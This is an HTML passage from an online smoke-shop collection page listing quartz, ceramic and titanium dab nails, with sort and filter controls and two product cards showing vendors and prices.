                  <hover-element class="button button--primary sort-by whitespace-nowrap overflow-hidden z-3">
                    <span class="btn-fill" data-fill></span>
                    <div class="btn-text">
                      <span class="sort-header flex items-center justify-center gap-5 relative w-full">
                        <span class="sort-selection">Featured</span>
                        <span class="sort-title text-sm uppercase absolute left-0 opacity-0 tracking-widest">Sort by</span>
                        <span class="sort-close flex items-center justify-center rounded-full"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
                      </span>
                      <ul class="sort-listbox text-left grid gap-2 absolute left-0 opacity-0 invisible w-full h-auto">
                            <li class="opacity-0 relative manual">
                              <input id="SortBy-manual" class="sr-only" name="sort_by" type="radio" value="manual" checked />
                              <label for="SortBy-manual" class="reversed-link text-xl">Featured</label>
                            </li>
                              

                            <li class="opacity-0 relative best-selling">
                              <input id="SortBy-best-selling" class="sr-only" name="sort_by" type="radio" value="best-selling" />
                              <label for="SortBy-best-selling" class="reversed-link text-xl">Best selling</label>
                            </li>
                              



                            <li class="opacity-0 relative price-ascending">
                              <input id="SortBy-price-ascending" class="sr-only" name="sort_by" type="radio" value="price-ascending" />
                              <label for="SortBy-price-ascending" class="reversed-link text-xl">Price, low to high</label>
                            </li>
                              

                            <li class="opacity-0 relative price-descending">
                              <input id="SortBy-price-descending" class="sr-only" name="sort_by" type="radio" value="price-descending" />
                              <label for="SortBy-price-descending" class="reversed-link text-xl">Price, high to low</label>
                            </li>
                              

                            <li class="opacity-0 relative created-ascending">
                              <input id="SortBy-created-ascending" class="sr-only" name="sort_by" type="radio" value="created-ascending" />
                              <label for="SortBy-created-ascending" class="reversed-link text-xl">Date, old to new</label>
                            </li>
                              

                            <li class="opacity-0 relative created-descending">
                              <input id="SortBy-created-descending" class="sr-only" name="sort_by" type="radio" value="created-descending" />
                              <label for="SortBy-created-descending" class="reversed-link text-xl">Date, new to old</label>
                            </li>
                              
</ul>
                    </div>
                  </hover-element>
                </facet-sort>
              </div></div><span class="collection__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="collection__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="collection__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></facets-topbar><div class="active-facets flex flex-wrap items-center gap-2 z-1 relative" id="FacetFiltersActive"></div>
<div class="collection__content flex"><div class="hidden" id="FacetFiltersContainer">
            <sticky-element class="facets__scroll block xl:sticky top-0" aria-controls="FacetsTopbar-template--26548697759925__main-collection"><form class="facet-form" method="GET" action="/collections/titanium-ceramic-quartz-nails-and-dabber-tools" is="facet-form" data-section-id="template--26548697759925__main-collection" data-history>
    <div class="details" data-filter data-index="sidebar-page" hidden>
      <input type="hidden" name="page" value="" /></div><div class="details" data-filter data-index="sidebar-filter.v.availability">
            <div class="details__summary flex items-center justify-between gap-2">
              <label for="sidebar-filter.v.availability" class="text-base-xl font-medium cursor-pointer">In stock only</label>
              <input name="filter.v.availability" class="switch" id="sidebar-filter.v.availability" type="checkbox" value="1" />
            </div>
          </div><details class="details" is="accordion-details" data-filter data-index="sidebar-filter.v.price">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Price</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content">
                  <price-range class="price-range grid gap-8">
                    <label class="sr-only" for="FacetFormRangeFromPrice-sidebar">From price</label>
                    <label class="sr-only" for="FacetFormRangeToPrice-sidebar">To price</label>
                    <div class="range-wrapper relative" style="--range-min: 0.0%;--range-max: 100.0%;">
                      <input class="range w-full pointer-events-none" type="range"
                        min="0"
                        max="279"
                        step="3"
                        value="0"
                        id="FacetFormRangeFromPrice-sidebar"
                      />
                      <input class="range w-full pointer-events-none absolute top-0 left-0" type="range"
                        min="0"
                        max="279"
                        step="3"
                        value="279"
                        id="FacetFormRangeToPrice-sidebar"
                      />
                    </div>
                    <div class="input-wrapper flex items-center gap-6">
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputFromPrice-sidebar">From price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.gte"
                          id="FacetFormInputFromPrice-sidebar"
                          autocomplete="off"
                          placeholder="0"
                          min="0"
                          max="279"
                          step="3"
                          
                        />
                      </div>
                      <span>to</span>
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputToPrice-sidebar">To price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.lte"
                          id="FacetFormInputToPrice-sidebar"
                          autocomplete="off"
                          placeholder="279"
                          min="0"
                          max="279"
                          step="3"
                          
                        />
                      </div>
                    </div>
                  </price-range>
                </div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sidebar-filter.p.vendor">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Brand</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="DabWorthy" class="checkbox" id="sidebar-filter.p.vendor-1" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-1" class="flex items-baseline gap-1">DabWorthy<span class="text-sm text-opacity">(2)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=DabWorthy" style="opacity:0;position:absolute;z-index:-999999">DabWorthy</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="DankStop" class="checkbox" id="sidebar-filter.p.vendor-2" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-2" class="flex items-baseline gap-1">DankStop<span class="text-sm text-opacity">(4)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=DankStop" style="opacity:0;position:absolute;z-index:-999999">DankStop</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="ELEV8" class="checkbox" id="sidebar-filter.p.vendor-3" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-3" class="flex items-baseline gap-1">ELEV8<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=ELEV8" style="opacity:0;position:absolute;z-index:-999999">ELEV8</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="ERRL Gear" class="checkbox" id="sidebar-filter.p.vendor-4" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-4" class="flex items-baseline gap-1">ERRL Gear<span class="text-sm text-opacity">(5)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=ERRL+Gear" style="opacity:0;position:absolute;z-index:-999999">ERRL Gear</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Famous Brandz" class="checkbox" id="sidebar-filter.p.vendor-5" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-5" class="flex items-baseline gap-1">Famous Brandz<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=Famous+Brandz" style="opacity:0;position:absolute;z-index:-999999">Famous Brandz</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Glass House" class="checkbox" id="sidebar-filter.p.vendor-6" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-6" class="flex items-baseline gap-1">Glass House<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=Glass+House" style="opacity:0;position:absolute;z-index:-999999">Glass House</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Glassheads" class="checkbox" id="sidebar-filter.p.vendor-7" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-7" class="flex items-baseline gap-1">Glassheads<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=Glassheads" style="opacity:0;position:absolute;z-index:-999999">Glassheads</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Glasshouse" class="checkbox" id="sidebar-filter.p.vendor-8" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-8" class="flex items-baseline gap-1">Glasshouse<span class="text-sm text-opacity">(14)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=Glasshouse" style="opacity:0;position:absolute;z-index:-999999">Glasshouse</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="GRAV" class="checkbox" id="sidebar-filter.p.vendor-9" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-9" class="flex items-baseline gap-1">GRAV<span class="text-sm text-opacity">(3)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=GRAV" style="opacity:0;position:absolute;z-index:-999999">GRAV</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="High Five" class="checkbox" id="sidebar-filter.p.vendor-10" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-10" class="flex items-baseline gap-1">High Five<span class="text-sm text-opacity">(15)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=High+Five" style="opacity:0;position:absolute;z-index:-999999">High Five</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Honeybee Herb" class="checkbox" id="sidebar-filter.p.vendor-11" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-11" class="flex items-baseline gap-1">Honeybee Herb<span class="text-sm text-opacity">(66)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=Honeybee+Herb" style="opacity:0;position:absolute;z-index:-999999">Honeybee Herb</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Jay and Silent Bob" class="checkbox" id="sidebar-filter.p.vendor-12" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-12" class="flex items-baseline gap-1">Jay and Silent Bob<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=Jay+and+Silent+Bob" style="opacity:0;position:absolute;z-index:-999999">Jay and Silent Bob</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="LavaTech" class="checkbox" id="sidebar-filter.p.vendor-13" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-13" class="flex items-baseline gap-1">LavaTech<span class="text-sm text-opacity">(2)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=LavaTech" style="opacity:0;position:absolute;z-index:-999999">LavaTech</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Pulsar" class="checkbox" id="sidebar-filter.p.vendor-14" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-14" class="flex items-baseline gap-1">Pulsar<span class="text-sm text-opacity">(21)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=Pulsar" style="opacity:0;position:absolute;z-index:-999999">Pulsar</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Smoke Cartel" class="checkbox" id="sidebar-filter.p.vendor-15" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-15" class="flex items-baseline gap-1">Smoke Cartel<span class="text-sm text-opacity">(26)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=Smoke+Cartel" style="opacity:0;position:absolute;z-index:-999999">Smoke Cartel</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Stache Products" class="checkbox" id="sidebar-filter.p.vendor-16" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-16" class="flex items-baseline gap-1">Stache Products<span class="text-sm text-opacity">(3)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=Stache+Products" style="opacity:0;position:absolute;z-index:-999999">Stache Products</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="The Stash Shack" class="checkbox" id="sidebar-filter.p.vendor-17" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-17" class="flex items-baseline gap-1">The Stash Shack<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=The+Stash+Shack" style="opacity:0;position:absolute;z-index:-999999">The Stash Shack</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Trailer Park Boys" class="checkbox" id="sidebar-filter.p.vendor-18" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-18" class="flex items-baseline gap-1">Trailer Park Boys<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=Trailer+Park+Boys" style="opacity:0;position:absolute;z-index:-999999">Trailer Park Boys</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="UPC" class="checkbox" id="sidebar-filter.p.vendor-19" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-19" class="flex items-baseline gap-1">UPC<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?filter.p.vendor=UPC" style="opacity:0;position:absolute;z-index:-999999">UPC</a>
                            
                          </label>
                        </li></ul></div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sidebar-filter.p.product_type">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Product Type</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Ceramic Nail" class="checkbox" id="sidebar-filter.p.product_type-1" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-1" class="flex items-baseline gap-1">Ceramic Nail<span class="text-sm text-opacity">(8)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Electronic Nail" class="checkbox" id="sidebar-filter.p.product_type-2" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-2" class="flex items-baseline gap-1">Electronic Nail<span class="text-sm text-opacity">(16)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Quartz Nail" class="checkbox" id="sidebar-filter.p.product_type-3" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-3" class="flex items-baseline gap-1">Quartz Nail<span class="text-sm text-opacity">(120)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Titanium Nail" class="checkbox" id="sidebar-filter.p.product_type-4" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-4" class="flex items-baseline gap-1">Titanium Nail<span class="text-sm text-opacity">(25)</span>
                            
                          </label>
                        </li></ul></div>
              </details></form></sticky-element>
          </div><div class="flex flex-col gap-12 grow" id="ProductGridContainer">

          
          
          
            
          
            
          
            
          
            
          
          <div hidden class="vendor_filter" data-col-url="https://www.smokecartel.com/collections/titanium-ceramic-quartz-nails-and-dabber-tools"></div><motion-list class="card-grid card-grid--4 mobile:card-grid--2 grid relative"><div data-product-id="5023482948" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="5023482948">
    <script id="new_event_5023482948" type="application/json">
				{
				"item_id": "5023482948",
				"item_name": "Dual Function Female Ceramic Nail",
				"price":18.99, 
				"item_brand": "Smoke Cartel",
				"item_category": "Ceramic Nail",
				"item_variant": "Dual Function Female Ceramic Nail",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt overflow-hidden" href="/products/dual-function-female-ceramic-nail" aria-label="Dual Function Female Ceramic Nail" tabindex="-1"><img src="//www.smokecartel.com/cdn/shop/products/CNDL1418-F-5.jpg?v=1703182134&amp;width=408" alt="A studio shot of the Dual Function Female Ceramic Nail, angled to showcase its smooth, ceramic construction." srcset="//www.smokecartel.com/cdn/shop/products/CNDL1418-F-5.jpg?v=1703182134&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/CNDL1418-F-5.jpg?v=1703182134&amp;width=360 360w" width="408" height="612" loading="eager"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-5023482948" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/dual-function-female-ceramic-nail" name="product-url"/>
                  <input type="hidden" name="id" value="19918457092" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="19918457092" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="5023482948" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/dual-function-female-ceramic-nail">Dual Function Female Ceramic Nail</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/dual-function-female-ceramic-nail">Dual Function Female Ceramic Nail</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$18.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $4.30</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="5023482948" 
          data-yotpo-cart-product-id="5023482948" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="10707791560" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="10707791560">
    <script id="new_event_10707791560" type="application/json">
				{
				"item_id": "10707791560",
				"item_name": "Quartz Banger with 2mm Wall",
				"price":12.99, 
				"item_brand": "Smoke Cartel",
				"item_category": "Quartz Nail",
				"item_variant": "10mm / Male",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/quartz-banger-with-2mm-wall" aria-label="Quartz Banger with 2mm Wall" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/ELEV8-2MM-WALL-QUARTZ-BANGER_QBEDTM2-7.jpg?v=1571438696&amp;width=1365" alt="10mm / Male - 2mm Wall Quartz Banger - Smoke Cartel - " srcset="//www.smokecartel.com/cdn/shop/products/ELEV8-2MM-WALL-QUARTZ-BANGER_QBEDTM2-7.jpg?v=1571438696&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/ELEV8-2MM-WALL-QUARTZ-BANGER_QBEDTM2-7.jpg?v=1571438696&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/ELEV8-2MM-WALL-QUARTZ-BANGER_QBEDTM2-7.jpg?v=1571438696&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/ELEV8-2MM-WALL-QUARTZ-BANGER_QBEDTM2-7.jpg?v=1571438696&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/ELEV8-2MM-WALL-QUARTZ-BANGER_QBEDTM2-7.jpg?v=1571438696&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/ELEV8-2MM-WALL-QUARTZ-BANGER_QBEDTM2-7.jpg?v=1571438696&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/69068df6-2507-4b79-9e27-7f83091dcd4b_1.jpg?v=1713278754&amp;width=1500" alt="Quartz Banger with 2mm Wall" srcset="//www.smokecartel.com/cdn/shop/files/69068df6-2507-4b79-9e27-7f83091dcd4b_1.jpg?v=1713278754&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/69068df6-2507-4b79-9e27-7f83091dcd4b_1.jpg?v=1713278754&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/69068df6-2507-4b79-9e27-7f83091dcd4b_1.jpg?v=1713278754&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/69068df6-2507-4b79-9e27-7f83091dcd4b_1.jpg?v=1713278754&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/69068df6-2507-4b79-9e27-7f83091dcd4b_1.jpg?v=1713278754&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/69068df6-2507-4b79-9e27-7f83091dcd4b_1.jpg?v=1713278754&amp;width=1080 1080w" width="1500" height="1500" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/ELEV8-2MM-WALL-QUARTZ-BANGER_QBEDTM2-7.jpg?v=1571438696&amp;width=1365" alt="10mm / Male - 2mm Wall Quartz Banger - Smoke Cartel - " srcset="//www.smokecartel.com/cdn/shop/products/ELEV8-2MM-WALL-QUARTZ-BANGER_QBEDTM2-7.jpg?v=1571438696&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/ELEV8-2MM-WALL-QUARTZ-BANGER_QBEDTM2-7.jpg?v=1571438696&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/ELEV8-2MM-WALL-QUARTZ-BANGER_QBEDTM2-7.jpg?v=1571438696&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/ELEV8-2MM-WALL-QUARTZ-BANGER_QBEDTM2-7.jpg?v=1571438696&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/ELEV8-2MM-WALL-QUARTZ-BANGER_QBEDTM2-7.jpg?v=1571438696&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/ELEV8-2MM-WALL-QUARTZ-BANGER_QBEDTM2-7.jpg?v=1571438696&amp;width=1080 1080w" width="1365" height="2048" loading="eager"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/quartz-banger-with-2mm-wall" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/quartz-banger-with-2mm-wall">Quartz Banger with 2mm Wall</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/quartz-banger-with-2mm-wall">Quartz Banger with 2mm Wall</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="46372975752"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$12.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
